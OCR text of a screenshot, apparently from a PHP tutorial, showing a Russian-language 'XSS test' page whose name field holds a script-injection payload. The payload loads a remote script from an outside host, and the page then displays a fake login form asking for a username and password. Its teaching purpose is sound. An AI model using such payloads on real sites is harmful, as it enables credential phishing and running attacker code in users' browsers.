 XSS test
Not Secure | phpbook/xsstest.php?username=&message=<script>document.write%28...
Apps Work Dev Other Bookmarks
XSS test
Имя:
<script>document.write("<script
src=http://www.flenov.ru/xssform.js><\/script>")</script>
Сообщение:
Send
Результат
Welcome
Pls login to continue
Username:
Password:
Login